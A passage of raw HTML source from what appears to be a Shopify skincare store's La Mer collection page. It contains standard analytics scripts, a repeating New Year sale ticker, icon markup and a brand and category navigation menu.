CREAM\",\"url\":\"\/products\/the-moisturizing-fresh-cream\",\"type\":\"\"},\"id\":\"47282855444717\",\"image\":{\"src\":\"\/\/buynowpakistan.com\/cdn\/shop\/files\/LM_SKU_332002_26766_680x680_0.webp?v=1730155373\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'PKR';
  var meta = {"products":[{"id":8859134361837,"gid":"gid:\/\/shopify\/Product\/8859134361837","vendor":"Buy Now Pakistan","type":"","handle":"the-moisturizing-fresh-cream","variants":[{"id":47282855444717,"price":519799,"name":"LA MER MOISTURIZING FRESH CREAM","public_title":null,"sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":437336047853,"requestId":"7c19de57-89b6-4044-a3b1-d19d575efcb8-1768753161"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 72168407277,
      theme_id: 149006778605,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//buynowpakistan.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//buynowpakistan.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//buynowpakistan.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":72168407277,"isMerchantRequest":null,"themeId":149006778605,"themeCityHash":"10611431522474999047","contentLanguage":"en","currency":"PKR","eventMetadataId":"4b7a304b-b52c-4f15-b48b-457dab9ba191"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":437336047853,"requestId":"7c19de57-89b6-4044-a3b1-d19d575efcb8-1768753161","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"PKR","category":"Collection: la-mer","collectionName":"la-mer","collectionId":437336047853,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//buynowpakistan.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://buynowpakistan.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="72168407277"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="149006778605"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://buynowpakistan.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse gradient section-sections--19193518620909__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              FREE Delivery on Order Above 5000 PKR
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              FLAT 41% OFF THIS NEW YEAR
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              NEW YEAR SALE 25 DEC TO 5 JAN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              100K Worth FREE GIFTS
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FREE Delivery on Order Above 5000 PKR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FLAT 41% OFF THIS NEW YEAR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  NEW YEAR SALE 25 DEC TO 5 JAN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  100K Worth FREE GIFTS
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FREE Delivery on Order Above 5000 PKR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FLAT 41% OFF THIS NEW YEAR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  NEW YEAR SALE 25 DEC TO 5 JAN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  100K Worth FREE GIFTS
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FREE Delivery on Order Above 5000 PKR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FLAT 41% OFF THIS NEW YEAR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  NEW YEAR SALE 25 DEC TO 5 JAN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  100K Worth FREE GIFTS
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FREE Delivery on Order Above 5000 PKR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FLAT 41% OFF THIS NEW YEAR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  NEW YEAR SALE 25 DEC TO 5 JAN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  100K Worth FREE GIFTS
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FREE Delivery on Order Above 5000 PKR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FLAT 41% OFF THIS NEW YEAR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  NEW YEAR SALE 25 DEC TO 5 JAN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  100K Worth FREE GIFTS
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FREE Delivery on Order Above 5000 PKR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FLAT 41% OFF THIS NEW YEAR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  NEW YEAR SALE 25 DEC TO 5 JAN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  100K Worth FREE GIFTS
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FREE Delivery on Order Above 5000 PKR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FLAT 41% OFF THIS NEW YEAR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  NEW YEAR SALE 25 DEC TO 5 JAN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  100K Worth FREE GIFTS
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FREE Delivery on Order Above 5000 PKR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FLAT 41% OFF THIS NEW YEAR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  NEW YEAR SALE 25 DEC TO 5 JAN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  100K Worth FREE GIFTS
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FREE Delivery on Order Above 5000 PKR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  FLAT 41% OFF THIS NEW YEAR
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  NEW YEAR SALE 25 DEC TO 5 JAN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  100K Worth FREE GIFTS
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--19193518620909__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Brands
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Brands
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/axis-y-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AXIS-Y
                                  </a></li><li><a href="/collections/anua" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ANUA
                                  </a></li><li><a href="/collections/centella" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CENTELLA
                                  </a></li><li><a href="/collections/cerave" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CeraVe
                                  </a></li><li><a href="/collections/cetaphil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cetaphil
                                  </a></li><li><a href="/collections/cetaphil-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CLARINS
                                  </a></li><li><a href="/collections/cosrx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COSRX
                                  </a></li><li><a href="/collections/estee-lauder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Estee Lauder
                                  </a></li><li><a href="/collections/la-mer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    LA MER
                                  </a></li><li><a href="/collections/la-roche-posay" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    La Roche-Posay
                                  </a></li><li><a href="/collections/miss-rose-makeup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miss Rose Makeup
                                  </a></li><li><a href="/collections/o-two-o" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    O.TWO.O
                                  </a></li><li><a href="/collections/olaplex-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Olaplex
                                  </a></li><li><a href="/collections/paulas-choice" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PAULA&#39;S CHOICE
                                  </a></li><li><a href="/collections/simple-skincare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Simple Skincare
                                  </a></li><li><a href="/collections/the-body-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Body Shop
                                  </a></li><li><a href="/collections/the-ordinary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Ordinary
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Skincare
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-skincare" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Skincare
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/acne-blemishes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acne &amp; Blemishes
                                  </a></li><li><a href="/collections/anti-aging" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anti Aging
                                  </a></li><li><a href="/collections/moisturizer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Moisturizer
                                  </a></li><li><a href="/collections/serum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Serum
                                  </a></li><li><a href="/collections/masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Masks
                                  </a></li><li><a href="/collections/cleanser" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cleanser
                                  </a></li><li><a href="/collections/face-wash" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Face Wash
                                  </a></li><li><a href="/collections/sunscreen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sunscreen
                                  </a></li></ul>
                        </div>
                      </div>
